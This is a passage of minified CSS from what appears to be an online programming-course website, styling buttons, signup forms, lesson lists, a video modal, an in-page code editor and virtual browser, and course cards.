top,from(#08b2d2),to(#1adcce));background-image:-ms-linear-gradient(left,#08b2d2 0%,#1adcce 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:700;padding:10px;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}.button--blue-border:hover{border:solid 2px #0081be;text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%);-webkit-text-fill-color:none;-webkit-background-clip:none;color:#fff}.button--blue-border:active{background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%)}.button--blue{color:#fff;background:-moz-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-o-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-linear-gradient(left,#08b2d2,#1adcce 100%);background-image:-webkit-gradient(linear,left top,right top,from(#08b2d2),to(#1adcce));background-image:-ms-linear-gradient(left,#08b2d2 0%,#1adcce 100%);-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.35);box-shadow:0px 0px 10px 0px rgba(48,48,56,.35)}.button--blue:hover{text-decoration:none;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%)}.button--blue:active{background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be,#00b3d6 100%)}.button--white{-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;border:solid 1px;height:36px !important;padding-left:16px !important;padding-right:16px !important;padding-top:8px !important;margin-top:18px !important;margin-left:20px;background:#e5f0f5;-webkit-background-clip:text;-webkit-text-fill-color:#082a43;box-shadow:0px 0px 18px 0px rgba(7,17,39,.137);letter-spacing:0px;font-weight:600;font-size:13px}.button--emptyBlue{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);background:0 0;background-image:none;filter:none;-webkit-box-shadow:0px 0px 0px 2px #4c53db inset,0px 0px 10px 0px rgba(48,48,56,.4);-moz-box-shadow:0px 0px 0px 2px #4c53db inset,0px 0px 10px 0px rgba(48,48,56,.4);box-shadow:0px 0px 0px 2px #4c53db inset,0px 0px 10px 0px rgba(48,48,56,.4);color:#2c51ce}.button--emptyBlue:hover{background:-moz-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-o-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-linear-gradient(left,#6054e2,#2851cc 100%);background-image:-webkit-gradient(linear,left top,right top,from(#6054e2),to(#2851cc));background-image:-ms-linear-gradient(left,#6054e2 0%,#2851cc 100%);-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);box-shadow:0px 0px 18px 0px rgba(48,48,56,.6);color:#fff}.button--emptyBlue:active{background:-moz-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-o-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-webkit-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-webkit-gradient(linear,left top,right top,from(#2851cc),to(#2851cc));background-image:-ms-linear-gradient(left,#2851cc 0%,#2851cc 100%);color:#fff}.button--emptyWhite{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);background:0 0;background-image:none;filter:none;-webkit-box-shadow:0px 0px 0px 2px #fff inset;-moz-box-shadow:0px 0px 0px 2px #fff inset;box-shadow:0px 0px 0px 2px #fff inset;min-width:156px;min-height:34px;padding:9px 25px;font-size:14px;line-height:16px}.button--emptyWhite:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button--emptyWhite:active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button--all{background:-moz-linear-gradient(left,transparent,transparent 100%);background-image:-o-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-linear-gradient(left,transparent,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(transparent));background-image:-ms-linear-gradient(left,transparent 0%,transparent 100%);background:0 0;background-image:none;filter:none;-webkit-box-shadow:0px 0px 0px 2px #fa550f inset;-moz-box-shadow:0px 0px 0px 2px #fa550f inset;box-shadow:0px 0px 0px 2px #fa550f inset;min-width:102px;min-height:27px;font-size:12px;line-height:14px;color:#f7490c;padding:7px 10px}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#999;border-color:#e6e6e6;cursor:default}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:12px 16px;line-height:1.42857143;text-decoration:none;color:#cacbce;background-color:#fff;border:1px solid #eaeff3;margin-left:-1px}.form_signup_login_left{background-color:#0081be;min-height:420px;color:#fff;padding:2%;padding-top:34px;font-size:18px}.form_signup_login{min-height:420px;max-height:100%;margin-bottom:50px;border-top-right-radius:44px}.form_signup_login .input-lg{height:40px;padding:10px 16px;font-size:15px}.form_signup_login .help-block{font-size:12px}.form_signup_login .label_login_block{font-size:12px}.form_signup_login_left .sl_p{font-size:25px;line-height:30px}.form_signup_login_left .sl_p_desc{width:80%}.form_signup_login_left .offer_text{font-size:13px}.form_signup_login .social_btns{font-size:14px;padding-top:19px}.signup_h1 h1{color:#fff;font-size:31px}@media (max-width:700px){.signup_h1 h1{font-size:20px}}.signup_h1 h2{color:#000;font-size:25px}.stepwizard{display:table;width:100%;position:relative}.stepwizard-step p{margin-top:0;font-size:14px;color:#88a5da}.stepwizard-row{display:table-row}.stepwizard .btn.disabled,.stepwizard .btn[disabled],.stepwizard fieldset[disabled] .btn{opacity:1 !important;color:#bbb;background-color:#e8e8e8}@keyframes changewidth{from{width:12%}to{width:100%}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-webkit-animation-timing-function:ease}50%{-webkit-transform:scale(1.1);-webkit-animation-timing-function:ease}100%{-webkit-transform:scale(1);-webkit-animation-timing-function:ease}}@-moz-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}@-o-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.stepwizard-row:before{top:31px;bottom:0;position:absolute;content:" ";width:100%;height:2px;background-color:#e8e8e8;z-index:0;animation-duration:2s;animation-name:changewidth;animation-iteration-count:1;animation-direction:alternate;left:0}.stepwizard-step{display:table-cell;text-align:center;position:relative}.btn-circle-steps{width:60px;height:60px;text-align:center;padding:20px 0;margin-top:0;font-size:12px;line-height:1.428571429;border-radius:35px !important;border:solid 2px #fff;-webkit-animation:pulse 1s ease infinite;-moz-animation:pulse 1s ease infinite;-ms-animation:pulse 1s ease infinite;-o-animation:pulse 1s ease infinite;animation:pulse 1s ease infinite;animation-delay:2s}.btn-circle-steps-small{width:30px;height:30px;text-align:center;padding:6px 0;margin-top:16px;font-size:12px;line-height:1.428571429;border-radius:35px !important;border:solid 2px #fff}.btn-circle-steps-finish{width:30px;height:30px;text-align:center;padding:6px 0;margin-top:16px;font-size:12px;line-height:1.428571429;border-radius:35px !important;border:solid 2px #fff}.list-lessons h2{position:relative;display:block;text-align:left;font-size:25px;font-weight:500;line-height:31px;margin-bottom:16px;color:#08b2d2;text-transform:uppercase}.list-lessons-item col{padding:0}.mpcol{padding-right:1%}.texts_s{padding-right:1%}.texts_s ul{margin-left:20px}.texts_s a{color:#08b2d2;font-weight:700}.texts_s a:hover{color:#0087a7;text-decoration:underline !important}.ads_white_border{border-bottom:solid 39px #fff}.content-background{background-color:#fff}.courses-overview-content h1{font-family:'Play',Helvetica,Arial,sans-serif;font-weight:700;font-size:40px;line-height:44px;margin-bottom:15px}.courses-overview-content h2{margin-top:18px;font-size:22px}.courses-overview-content{margin-top:50px;border-top-left-radius:5px;color:#f5f5f5}.courses-overview-content li{margin-left:30px;padding-bottom:5px}.courses-overview-content-right{margin-top:42px;border-top-right-radius:5px;color:#777}.courses-overview-content-right-sm{max-width:161px}@media (max-width:1199px){.courses-overview-content{margin-top:40px}}@media (max-width:991px){.courses-overview-content{margin-top:20px}.courses-overview-content-right{margin-top:32px}}@media (max-width:767px){.courses-overview-content{margin-top:0}.courses-overview-content-right{margin-top:10px}}.header_course_numles_min{background:linear-gradient(#1adcce,#08b2d2);display:inline-block;padding:3px 10px;margin-right:10px;font-size:14px;font-weight:500;line-height:14px;color:#fff;border-radius:1000px;opacity:.75}.list-lessons-header .l-l-h-name{color:#777;font-weight:600;letter-spacing:1px}.l-l-h-name a{border-bottom:solid 2px #8a949a}.l-l-h-name a:hover{border-bottom:solid 2px #e4e4e4}.list-lessons-logo{padding-top:2px}.list-lessons-content{margin-top:1%}#btn_show_more{cursor:pointer}.btn-header{margin-top:7%}.btn-header .button{margin-bottom:15px}@media (max-width:500px){.btn-header{text-align:center}}.review-container{margin-top:4%;padding-bottom:15%}.review-container-date{font-size:14px}.review-container-author-name .usernamereview{font-size:18px;font-weight:500}.author-course-block{margin-top:1%;margin-bottom:7%;background-color:#f9f9f9;padding:2%;width:97%}.name-author{margin-top:0;margin-bottom:1%;font-size:24px;font-weight:500;color:#08b2d2;font-weight:500}.author-course-block li{margin-left:30px}.author-course-block .text_cyan{color:#08b2d2;font-weight:500}.task_hidden{display:none}._course_index .list-menu{background-color:#fff;padding:8%;margin-top:6%;border:solid 1px #ececec}.list-menu .stat_bold{display:block;font-weight:600}.menu_header_p{font-weight:600}.stat_bold_time{font-weight:600;float:right}._course_index .block-course{margin-left:0}.videoBox{width:100%;position:relative;display:block;text-align:left;overflow:hidden;background-color:#0b1b3f;min-height:277px;margin-bottom:5%;background-image:url(/pictures/video/video_preview.png);background-position:center center;background-repeat:no-repeat;background-size:cover}@media (max-width:991px){.videoBox{float:none;max-width:620px;min-height:210px;margin:30px auto 0px auto}}@media (max-width:767px){.videoBox{max-width:500px}}.videoBox .button-video{position:absolute;top:50%;left:50%;margin:-40px 0 0 -40px}.button-video{position:relative;display:inline-block;vertical-align:top;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;-webkit-transition:.15s all;-moz-transition:.15s all;-ms-transition:.15s all;-o-transition:.15s all;transition:.15s all;background:-moz-linear-gradient(left,#3bbec3,#254db6 100%);background-image:-o-linear-gradient(left,#3bbec3,#254db6 100%);background-image:-webkit-linear-gradient(left,#3bbec3,#254db6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#3bbec3),to(#254db6));background-image:-ms-linear-gradient(left,#3bbec3 0%,#254db6 100%);-webkit-box-shadow:0px 0px 10px 7px #bac3ce;-moz-box-shadow:0px 0px 10px 7px #bac3ce;box-shadow:0px 0px 10px 7px #bac3ce;padding:4px;cursor:pointer}.button-video:before{position:relative;display:block;text-align:left;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background:-moz-linear-gradient(left,#3b68cc,#28aab0 100%);background-image:-o-linear-gradient(left,#3b68cc,#28aab0 100%);background-image:-webkit-linear-gradient(left,#3b68cc,#28aab0 100%);background-image:-webkit-gradient(linear,left top,right top,from(#3b68cc),to(#28aab0));background-image:-ms-linear-gradient(left,#3b68cc 0%,#28aab0 100%);width:72px;height:72px;content:''}.button-video:after{position:absolute;top:50%;left:50%;width:24px;height:30px;background-image:url(/pictures/icons/icon-play.svg);background-position:top;background-repeat:no-repeat;background-size:contain;content:'';margin:-15px 0 0 -9px}.button-video:hover{-webkit-box-shadow:0px 0px 10px 7px rgba(186,195,206,.5);-moz-box-shadow:0px 0px 10px 7px rgba(186,195,206,.5);box-shadow:0px 0px 10px 7px rgba(186,195,206,.5);transform:scale(1.1)}.button-video:active:before{background:-moz-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-o-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-webkit-linear-gradient(left,#2851cc,#2851cc 100%);background-image:-webkit-gradient(linear,left top,right top,from(#2851cc),to(#2851cc));background-image:-ms-linear-gradient(left,#2851cc 0%,#2851cc 100%)}.button-video:focus{outline:none}.videoBox>img{max-height:277px}.videoBox .modal:before{content:'';display:inline-block;height:10%;vertical-align:middle;margin-right:-4px;margin-top:-10%}.videoBox .modal-content{-webkit-box-shadow:none;box-shadow:none;background:0 0;border:none;outline:none}.videoBox .modal-content iframe{border:none;padding:0;margin:0}.videoBox .close{font-size:80px;margin:-20px 0 0}.videoBox .close:focus{outline:none}@media only screen and (max-width:641px){.videoBox .modal-body{height:100px;padding:0;margin:0}.videoBox .modal-content{padding:0;margin:0}.videoBox .modal-dialog{position:relative;width:auto;margin:15px}.videoBox .close{margin:-12px 0 0}}@media only screen and (min-width:768px){.videoBox .close{font-size:80px;color:#000}.videoBox .modal-dialog{margin-top:8%;width:40%}.videoBox .modal-content{height:100px;padding:0;margin:0}.videoBox .modal-body:after{content:"";top:0;left:0;bottom:0;right:0;position:absolute;z-index:-1;background:-moz-linear-gradient(left,#0a2337,#0a1838 100%);background-image:-o-linear-gradient(left,#0a2337,#0a1838 100%);background-image:-webkit-linear-gradient(left,#0a2337,#0a1838 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0a2337),to(#0a1838));background-image:-ms-linear-gradient(left,#0a2337 0%,#0a1838 100%);opacity:.9}}.videoBox .fade.in:after{content:"";top:0;left:0;bottom:0;right:0;position:absolute;z-index:-1;background:-moz-linear-gradient(left,#202121,#1d1514 100%);background-image:-o-linear-gradient(left,#202121,#1d1514 100%);background-image:-webkit-linear-gradient(left,#202121,#1d1514 100%);background-image:-webkit-gradient(linear,left top,right top,from(#202121),to(#1d1514));background-image:-ms-linear-gradient(left,#202121 0%,#1d1514 100%);opacity:.9}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#bbb;cursor:default;background-color:#272727;border-bottom-color:transparent}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid rgba(255,0,0,0);background:#393939}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid rgba(255,0,0,0);background:#393939}a{color:#7b7b7b;text-decoration:none}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#bbb;cursor:default;background-color:#272727;border-bottom-color:transparent}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent}.nav-tabs{border-bottom:0 solid #ddd;background-color:#393939}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #464646;border-bottom-color:transparent}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#e6e6e6;cursor:default;background-color:#272727;border:1px solid #272a31;border-bottom-color:transparent;border-radius:0}.nav-tabs>li>a:hover{background-color:#3e3e3e;border:solid 0px}.virtual-browser{display:none;border-radius:0;background-color:#fff;-webkit-overflow-scrolling:touch}.virtual-browser:hover{display:none;border-radius:0}.result_browser{background-color:#fff;max-height:421px;overflow-y:auto}#iframe-browser{width:100%}.tab-result-browser{font-family:initial;background-color:#fff;color:#65737e;max-width:30%;font-size:83%;border-bottom:solid 0px #f1f1f1;position:relative;height:47px}.tab-browser{border-bottom:47px solid #f1f1f1;border-right:58px solid transparent;width:200px;position:absolute}.title-virtual-browser-text{color:#888;position:absolute;padding-left:56px;padding-top:20px;font-size:1em}#update-browser{cursor:pointer;padding:.9%;border:1px #d6d6d6 !important;border-radius:5px}#update-browser:hover{border:1px #d4d4d4;padding:.9%;border-radius:5px}.search-result-browser{width:100%;background:#f1f1f1;padding:7px}.search-result-browser-search{border:solid 1px #d6d6d6;background-color:#fff;padding:7px;width:90%;display:inline-block;margin-left:1%;border-radius:5px}.search-result-browser-icon{color:#249e24;margin-right:1%;margin-left:1%}#iframe-browser{width:100%;min-height:432px}.separator{height:66px;width:100%;clear:both}.hint-virtual-browser{cursor:pointer;margin-left:3%;background-color:#303642;font-weight:700;color:#6495ed;display:block;margin-top:-3%}.size_virtual_browser_hint{z-index:1;position:absolute;margin-top:14px;margin-left:1%;background:#fff;padding:4px;width:124px;text-align:center;display:none}.split{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow-y:auto;overflow-x:auto}.gutter{background-color:transparent;background-repeat:no-repeat;background-position:50%}.gutter.gutter-horizontal{cursor:col-resize;background-image:url(/img/icons/vertical.png);border:solid 1px #e6e6e6;background-color:#fff;height:513px !important}.gutter.gutter-vertical{cursor:row-resize;background-image:url(/img/icons/vertical.png);border:solid 1px #e6e6e6;background-color:#fff;height:513px !important}.split.split-horizontal,.gutter.gutter-horizontal{height:100%;float:left}.split_flexx{display:flex;flex-direction:row}.ace-tomorrow-night-eighties{background-color:#272a31;color:#ccc;min-height:469px}pre{border:0;border-radius:0 !important}.ace-tomorrow-night-eighties .ace_gutter{background:#272727;color:#848484}.ace-tomorrow-night-eighties .ace_marker-layer .ace_active-line{background:#31343c}body .ace_scrollbar{display:none}body .ace_editor:hover .ace_scrollbar{display:none}#result_browser::-webkit-scrollbar{width:10px;height:10px}#result_browser::-webkit-scrollbar-track{background-color:rgba(113,112,107,.1)}#result_browser::-webkit-scrollbar-thumb:vertical{background-color:rgba(0,0,0,.2)}#result_browser::-webkit-scrollbar-thumb:vertical:hover,#result_browser::-webkit-scrollbar-thumb:horizontal:hover{background:#b5b3b3}#result_browser::-webkit-scrollbar-thumb:horizontal{background-color:rgba(0,0,0,.2)}@media only screen and (min-device-width :320px) and (max-device-width :568px) and (orientation :portrait){.search-result-browser-search{width:77%;font-size:44%}}@media only screen and (min-device-width :320px) and (max-device-width :568px) and (orientation :landscape){.search-result-browser-search{width:66%;font-size:76%}}.ln_about_wp{font-size:15px}.ln_bordered{border-bottom:solid 1px red}.ln_module_name{font-weight:800;font-size:16px}.ln_module_name_big{font-size:20px;font-weight:600}.ln_course_p{font-size:15px;text-transform:uppercase;font-weight:800}.ln_course_name_p{font-size:25px;text-transform:uppercase;font-weight:800;color:#fc6d3b}.rating-container{display:inline-block}.rating-container .rating-stars .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#00b3d6;white-space:nowrap;overflow:hidden;-webkit-text-stroke:0px #777;text-shadow:0px 0px #999}.courses-box__cont .rating-container .star{display:inline-block;margin:0;padding-right:4px;text-align:center}.courses-box__cont .rating-xs{font-size:16px}.rating-container .empty-stars{color:#cfcfcf}.courses-box__cont .stars--min .rating-xs{font-size:12px}.thumbnail-courses-block{border:solid 0px;padding:5px;-webkit-box-shadow:2px 11px 33px -19px rgba(0,0,0,1);-moz-box-shadow:2px 11px 33px -19px rgba(0,0,0,1);box-shadow:2px 11px 33px -19px rgba(0,0,0,1)}.thumbnail-courses-block p.course-name{font-size:18px;padding-top:10px;font-weight:800;color:#f3f3f3}.thumbnail-courses-block p.course-desc{color:#f3f3f3}.thumbnail-courses-block a{color:#000}.label-soon{min-height:330px}.label-soon p{font-size:61px;color:#f3f3f3;padding-top:50%}.courses h1{color:#00b3d6}.courses h2{color:#f3f3f3}.courses .h2_cyan{color:#00b3d6}.square_h__blue{display:inline-block;background:#00b3d6;-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);width:19px;height:19px;content:''}.square_h__orange{display:inline-block;background:-moz-linear-gradient(left,#fd744a,#fc9b26 100%);background-image:-o-linear-gradient(left,#fd744a,#fc9b26 100%);background-image:-webkit-linear-gradient(left,#fd744a,#fc9b26 100%);background-image:-webkit-gradient(linear,left top,right top,from(#fd744a),to(#fc9b26));background-image:-ms-linear-gradient(left,#fd744a 0%,#fc9b26 100%);-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);width:19px;height:19px;content:''}.titleBox{position:relative;display:inline-block;vertical-align:top;text-align:left;width:100%}@media (max-width:992px){.titleBox{text-align:center}}.titleBox h1,.titleBox h2{position:relative;display:block;text-align:left;font-size:26px;font-weight:500;line-height:31px;margin-bottom:16px;color:#f3f3f3;text-transform:uppercase}@media (max-width:992px){.titleBox h1,.titleBox h2{text-align:center}}.titleBox h5{position:relative;display:block;text-align:left;font-size:16px;font-weight:500;line-height:22px;margin-bottom:9px}@media (max-width:767px){.titleBox h5{text-align:center}}.titleBox p{position:relative;display:block;text-align:left;font-size:14px;line-height:18px;color:#f3f3f3;line-height:20px;margin-bottom:10px}.titleBox p b{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:inherit;font-weight:500;line-height:inherit;color:inherit}@media (max-width:767px){.titleBox p{text-align:center}}@media (max-width:767px){.titleBox--popular{margin-top:20px}}.titleBox .button{margin-top:23px;text-decoration:none;-webkit-box-shadow:0px 0px 10px 0px rgba(48,48,56,.25);-moz-box-shadow:0px 0px 10px 0px rgba(48,48,56,.25);box-shadow:0px 0px 10px 0px rgba(48,48,56,.25);background:-moz-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(top,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(top,#1adcce 0%,#08b2d2 100%);color:#fff}.titleBox .button--all{position:absolute;top:18px;right:0;margin:0;-webkit-box-shadow:0px 0px 0px 2px #08b2d2 inset;-moz-box-shadow:0px 0px 0px 2px #08b2d2 inset;box-shadow:0px 0px 0px 2px #08b2d2 inset;background:0 0;background-image:none;filter:none;color:#08b2d2}.titleBox .button--all:hover{-webkit-box-shadow:0px 0px 15px 0px rgba(0,179,214,.5);-moz-box-shadow:0px 0px 15px 0px rgba(0,179,214,.5);box-shadow:0px 0px 15px 0px rgba(0,179,214,.5);background:-moz-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-o-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-linear-gradient(left,#0081be,#00b3d6 100%);background-image:-webkit-gradient(linear,left top,right top,from(#0081be),to(#00b3d6));background-image:-ms-linear-gradient(left,#0081be 0%,#00b3d6 100%);color:#fff}@media (max-width:767px){.titleBox .button--all{display:none}}.courses{position:relative;display:block;text-align:left;background-color:#082a43;padding:36px 0 45px}@media (max-width:767px){.courses{padding:30px 0}}.courses .titleBox{margin-bottom:1px}.courses-box{position:relative;display:block;text-align:left;-webkit-box-shadow:0px 0px 24px 0px rgba(48,48,56,.15);-moz-box-shadow:0px 0px 24px 0px rgba(48,48,56,.15);box-shadow:0px 0px 24px 0px rgba(48,48,56,.15);-webkit-transition:.15s box-shadow;-moz-transition:.15s box-shadow;-ms-transition:.15s box-shadow;-o-transition:.15s box-shadow;transition:.15s box-shadow;background-color:#fff;overflow:hidden;margin-bottom:36px}@media (max-width:767px){.courses-box{max-width:500px;margin:0 auto 30px auto}}.courses-box__img{position:relative;display:block;text-align:left;background:#0b4360}.courses-box__imgLink{position:relative;display:block;text-align:left;overflow:hidden}.courses-box__imgLink span{position:relative;display:block;text-align:left;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.courses-box__imgLink img{position:relative;display:block;text-align:left;-webkit-transition:2s all;-moz-transition:2s all;-ms-transition:2s all;-o-transition:2s all;transition:2s all;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%}.courses-box__new{background:#0b4360;-webkit-border-radius:0px 1000px 1000px 0px;-khtml-border-radius:0px 1000px 1000px 0px;-moz-border-radius:0px 1000px 1000px 0px;border-radius:0 1000px 1000px 0;position:absolute;min-width:58px;height:31px;top:12px;left:0;text-align:center;text-transform:uppercase;font-size:14px;font-weight:700;color:#fff;padding:6px 4px 0;opacity:.9}.courses-box__difficulty{background:-moz-linear-gradient(left,#1adcce,#08b2d2 100%);background-image:-o-linear-gradient(left,#1adcce,#08b2d2 100%);background-image:-webkit-linear-gradient(left,#1adcce,#08b2d2 100%);background-image:-webkit-gradient(linear,left top,right top,from(#1adcce),to(#08b2d2));background-image:-ms-linear-gradient(left,#1adcce 0%,#08b2d2 100%);-webkit-box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);-moz-box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);box-shadow:0px 0px 18px 0px rgba(48,48,56,.2);position:absolute;min-width:58px;height:26px;bottom:8px;right:0;text-align:center;font-size:14px;font-weight:500;color:#fff;padding:3px 15px 0;opacity:.82}.courses-box__difficulty_orange{background:-moz-linear-gradient(left,#f59f4c,#f07258 100%);background-image:-o-linear-gradient(left,#f59f4c,#f07258 100%);background-image:-webkit-linear-gradient(left,#f59f4c,#f07258 100%);background-image:-webkit-gradient(linear,left top,right top,from(#f59f4c),to(#f07258));background-image:-ms-linear-gradient(left,#f59f4c 0%,#f07258 100%);padding:3px 20px 0}.courses-box__difficulty_magenta{background:-moz-linear-gradient(left,#a34cf2,#735ff2 100%);background-image:-o-linear-gradient(left,#a34cf2,#735ff2 100%);background-image:-webkit-linear-gradient(left,#a34cf2,#735ff2 100%);background-image:-webkit-gradient(linear,left top,right top,from(#a34cf2),to(#735ff2));background-image:-ms-linear-gradient(left,#a34cf2 0%,#735ff2 100%);padding:3px 12px 0}.courses-box__icon{position:absolute;top:auto;left:auto;width:77px;height:77px;-webkit-transition:.4s all;-moz-transition:.4s all;-ms-transition:.4s all;-o-transition:.4s all;transition:.4s all;-webkit-border-radius:1000px;-khtml-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;background:radial-gradient(#164459 5%,#133149 40%,#10203a 68%);right:20px;bottom:-19px;z-index:1;-webkit-box-shadow:0px 0px 2px 2px #143a50;-moz-box-shadow:0px 0px 2px 2px #143a50;box-shadow:0px 0px 2px 2px #143a50}.courses-box__icon img{-webkit-transition:.2s all;-moz-transition:.2s all;-ms-transition:.2s all;-o-transition:.2s all;transition:.2s all;margin:auto;width:63%;margin:8% 15% 0 21%}.courses-box__cont{position:relative;display:block;text-align:left;min-height:161px;padding:17px 14px 10px;background:#0b4360}.courses-box__link{position:relative;display:block;text-align:left;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;min-height:44px;padding-bottom:2px}.courses-box__link a{position:relative;display:inline;text-align:left;font-size:18px;font-weight:500;line-height:20px;color:#f3f3f3;margin:auto 0px}.courses-box__link a:hover{text-decoration:underline}.courses-box__name{position:relative;display:block;text-align:left;font-size:14px;color:#37536c}.courses-box__characteristics{position:relative;display:block;text-align:left;margin-top:12px;padding-left:0}.courses-box__characteristics li{position:relative;display:inline-block;vertical-align:top;text-align:left;font-size:16px;line-height:18px;color:#b4f5fd;margin:0 18px 5px 0}.courses-box__characteristics li:lest-child{margin-left:0}.courses-box__characteristics li:before{position:relative;display:inline-block;vertical-align:top;text-align:left;width:14px;height:14px;background-image:url(/pictures/icons/icon-label.svg);background-position:center;background-repeat:no-repeat;background-size:100% auto;content:'';margin:2px 7px 0 0}.courses-box:hover{-webkit-box-shadow:0px 0px 25px 0px #00b3d642;-moz-box-shadow:0px 0px 25px 0px #00b3d642;box-shadow:0px 0px 25px 0px #00b3d642}.courses-box:hover .courses-box__imgLink img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.courses-box:hover 